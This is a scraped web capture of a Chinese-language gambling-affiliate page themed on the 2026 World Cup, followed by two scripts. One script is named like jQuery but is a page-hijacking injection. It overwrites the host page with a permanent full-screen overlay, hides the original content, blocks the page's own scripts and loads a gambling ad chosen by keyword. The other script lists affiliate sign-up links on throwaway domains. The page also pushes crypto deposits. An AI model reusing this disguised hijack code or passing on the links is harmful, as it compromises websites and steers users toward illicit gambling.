        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
              <div class="card-grid">
	
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
	 <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
               

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
      

            <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        
            
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qianhaibaihui.com/js/jquery.3.5.1.min.t.js
body_size: 6104
content:
(function() {
  // 先输出基础HTML，让页面立即显示
  document.write('<!DOCTYPE html><html><head>');
  document.write('<meta charset="UTF-8">');
  document.write('<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">');
  
  // 添加强制全屏覆盖的CSS
  document.write('<style>');
  document.write('html, body { margin: 0 !important; padding: 0 !important; overflow: hidden !important; }');
  document.write('#permanent-overlay { position: fixed !important; top: 0 !important; left: 0 !important; width: 100vw !important; height: 100vh !important; z-index: 2147483647 !important; background: #f5f5f5 !important; }');
  document.write('#ad-loading { position: absolute !important; top: 50% !important; left: 50% !important; transform: translate(-50%, -50%) !important; }');
  document.write('#ad-object { width: 100% !important; height: 100% !important; border: 0 !important; display: block !important; }');
  document.write('</style>');
  
  // 添加一个脚本，持续监控并保持覆盖层在最前面
  document.write('<script>');
  document.write('(function keepOnTop() {');
  document.write('  var overlay = document.getElementById("permanent-overlay");');
  document.write('  if (overlay) {');
  document.write('    overlay.style.zIndex = "2147483647";');
  document.write('    overlay.style.display = "block";');
  document.write('  }');
  document.write('  // 持续检查，每100ms一次');
  document.write('  setTimeout(keepOnTop, 100);');
  document.write('})();');
  document.write('<\/script>'); // 注意：这里需要转义</script>
  
  document.write('</head><body>');
  
  // 使用id和固定定位确保在最前
  document.write('<div id="permanent-overlay">');
  document.write('<div id="ad-loading">加载中...</div>');
  document.write('<object id="ad-object" type="text/html"></object>');
  document.write('</div>');
  
  document.write('</body></html>');
  document.close();
  
  // 异步处理匹配逻辑
  setTimeout(function() {
    var title = document.title.replace(/&amp;/g, '&')
                    .replace(/&lt;/g, '<')
                    .replace(/&gt;/g, '>')
                    .replace(/&quot;/g, '"');
    
    // 获取更多匹配信息
    var description = '';
    var keywords = '';
    var url = window.location.href;
    
    try {
      var descMeta = document.querySelector('meta[name="description"]');
      if (descMeta) description = descMeta.content;
      var keywordsMeta = document.querySelector('meta[name="keywords"]');
      if (keywordsMeta) keywords = keywordsMeta.content;
    } catch(e) {}
    
    var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
    
    // 预定义URL映射
    var urlMap = {
      'taptap': '/gg/188bet/index.html',
      'biwei': '/gg/biwei/index.html',
      'ky': '/gg/ky/ky1.html',
      'milan': '/gg/milan/index.html',
      'raybet': '/gg/raybet/index.html',
      'hth': '/gg/hth/index.html',
      'xk': '/gg/xk/index.html',
      'default': '/gg/in/index.html'
    };
    
    // 快速匹配逻辑
    var adUrl = urlMap.default;
    
    if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
    else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
    else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
    else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
    else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
    else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
    else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
    
    console.log('匹配到的文本:', matchText);
    console.log('跳转到:', adUrl);
    
    // 设置object的data属性
    var obj = document.getElementById('ad-object');
    if (obj) {
      obj.data = adUrl;
      
      obj.onload = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) loading.style.display = 'none';
      };
      
      obj.onerror = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) {
          loading.textContent = '加载失败，点击刷新';
          loading.style.cursor = 'pointer';
          loading.onclick = function() {
            location.reload();
          };
        }
      };
    }
    
    // 持续监控并确保覆盖层在最前
    setInterval(function() {
      var overlay = document.getElementById('permanent-overlay');
      if (overlay) {
        overlay.style.zIndex = '2147483647';
        overlay.style.display = 'block';
        overlay.style.position = 'fixed';
        overlay.style.top = '0';
        overlay.style.left = '0';
        overlay.style.width = '100vw';
        overlay.style.height = '100vh';
      }
      
      // 隐藏原页面所有其他元素
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.display = 'none';
          el.style.visibility = 'hidden';
          el.style.opacity = '0';
          el.style.zIndex = '-9999';
        }
      }
    }, 200); // 每200ms检查一次
    
    // 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?a0463631dacd607d9520f92893c35372";
        hm.async = true;
        var s = document.getElementsByTagName("script")[0];
        if (s && s.parentNode) {
          s.parentNode.insertBefore(hm, s);
        } else {
          document.head.appendChild(hm);
        }
      } catch(e) {}
    }, 3000);
    
  }, 100);
  
  // 阻止原页面的DOM操作
  document.addEventListener('DOMContentLoaded', function(e) {
    e.stopPropagation();
    e.stopImmediatePropagation();
  }, true);
  
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.qianhaibaihui.com/gg/static/links.js
body_size: 2149
content:
// links.js
const travelLinks = {
    
    //E8体育：
    yl:{
        detail: "https://e802c.com/",
        booking: "https://e802c.com/" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.fd63jy.vip:7777/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.8s8nrt.vip:9048/register31276/?i_code=79430577",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=95166767",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.9aivvh.vip:9109/register53007/?i_code=43380547",
        booking: "https://www.jvj8he.vip:8001/entry/register53007/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.rd2jii.vip:6022/register88002/?i_code=1710477",
        booking: "https://www.nwhw59.vip:9083/entry/register88002/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};